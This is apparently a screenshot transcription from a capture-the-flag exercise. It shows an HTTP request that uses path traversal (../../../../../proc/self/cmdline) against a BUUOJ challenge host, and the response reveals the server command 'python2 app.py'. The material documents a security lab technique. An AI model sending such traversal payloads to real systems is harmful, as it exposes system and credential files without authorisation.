 Request
Raw Params Headers Hex
GET /page?url=../../../../../proc/self/cmdline HTTP/1.1
Host:
e268d150-fb43-4387-8f78-70b7f9982443.node3.buu
oj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
0.3,en;q=0.2
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 19 May 2020 06:34:41 GMT
Content-Type: application/octet-stream
Content-Length: 15
Connection: close
Content-Disposition: attachment;
filename=beautiful.jpg
python2▯app.py▯